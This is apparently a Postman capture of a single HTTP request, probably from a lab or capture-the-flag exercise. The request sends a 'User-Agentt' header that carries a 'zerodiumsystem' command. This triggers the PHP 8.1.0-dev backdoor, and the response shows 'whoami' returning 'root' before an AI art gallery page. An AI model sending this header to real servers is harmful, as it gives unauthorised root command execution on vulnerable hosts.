 http://40.66.35.70:50000/
Save
GET http://40.66.35.70:50000/ Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
Host <calculated when request is sent>
User-Agent PostmanRuntime/7.32.2
Accept */*
Accept-Encoding gzip, deflate, br
Connection keep-alive
User-Agentt zerodiumsystem('whoami');
Key Value Description
Body Cookies Headers (5) Test Results Status: 200 OK Time: 74 ms Size: 1.9 KB Save Response
Pretty Raw Preview Visualize HTML
1 root
2 <!doctype html>
3 <html>
4
5 <head>
6 <meta charset="UTF-8">
7 <title>My awesome IA generated art</title>
8 <meta name="viewport" content="width=device-width, initial-scale=1.0">
9 <script src="https://cdn.tailwindcss.com"></script>
10 <style>
11 .masonry {
12 -moz-column-count: 1;
13 column-count: 1
14 }
15
16 @media (min-width: 640px) {
17 .sm\:masonry-sm {
18 -moz-column-count: 2;
19 column-count: 2